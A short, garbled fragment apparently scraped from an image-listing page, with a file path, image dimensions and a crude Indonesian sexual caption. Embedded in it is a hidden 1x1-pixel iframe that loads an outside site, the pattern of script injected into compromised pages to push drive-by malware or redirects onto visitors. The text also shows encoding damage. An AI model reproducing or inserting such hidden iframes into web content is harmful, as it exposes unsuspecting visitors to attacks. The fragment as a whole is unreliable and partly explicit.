   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  378 x 640 Â· 44 kB Â· jpeg, Seksi di samping melihat gambar memek ...